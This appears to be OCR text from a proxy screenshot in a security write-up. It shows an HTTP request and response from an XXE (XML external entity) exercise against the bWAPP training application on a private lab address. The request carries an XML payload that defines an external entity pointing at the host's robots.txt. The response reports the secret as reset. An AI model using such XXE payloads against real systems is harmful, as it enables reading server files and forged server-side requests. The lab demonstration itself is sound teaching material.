 Request
Raw Params Headers Hex XML
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:55.0) Gecko/20100101 Firefox/55.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-type: text/xml; charset=UTF-8
Referer: http://192.168.246.136/bWAPP/xxe-1.php
Content-Length: 190
Cookie:
PHPSESSID=d03bd2117afa3e1314af7ff01e9e2263;
security_level=1
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE note[
<!ENTITY Quan SYSTEM
"http://192.168.246.136/bWAPP/robots.txt">
]>
<reset><login>&Quan;</login><secret>Any
bugs?</secret></reset>
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Wed, 21 Aug 2019 08:26:14 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2 mod_fastcgi/2.4.6
PHP/5.2.4-2ubuntu5 with Suhosin-Patch mod_ssl/2.2.8
OpenSSL/0.9.8g
X-Powered-By: PHP/5.2.4-2ubuntu5
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 28
Connection: close
Content-Type: text/html
bee's secret has been reset!
先知社区